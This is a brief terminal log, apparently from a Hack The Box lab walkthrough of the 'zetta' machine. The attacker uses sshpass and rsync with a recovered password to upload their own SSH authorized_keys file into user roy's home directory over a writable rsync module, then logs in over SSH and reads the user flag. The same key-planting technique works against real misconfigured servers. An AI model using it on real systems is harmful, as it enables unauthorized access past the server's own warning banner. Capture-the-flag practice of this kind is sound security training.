 root@kali:~/htb/zetta# ls .ssh
authorized_keys
root@kali:~/htb/zetta# sshpass -p computer rsync -r .ssh rsync://roy@zetta.htb:8730/home_roy
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
You must have explicit, authorized permission to access this rsync
server. Unauthorized attempts and actions to access or use this
system may result in civil and/or criminal penalties.
All activities performed on this device are logged and monitored.
****** UNAUTHORIZED ACCESS TO THIS RSYNC SERVER IS PROHIBITED ******
@ZE::A staff
This rsync server is solely for access to the zetta master server.
The modules you see are either provided for "Backup access" or for
"Cloud sync".
root@kali:~/htb/zetta# ssh roy@10.10.10.156
Linux zetta 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u1 (2019-07-19) x86_64
Last login: Sat Aug 31 15:43:18 2019 from 10.10.14.2
roy@zetta:~$ cat user.txt
a575bdb3
roy@zetta:~$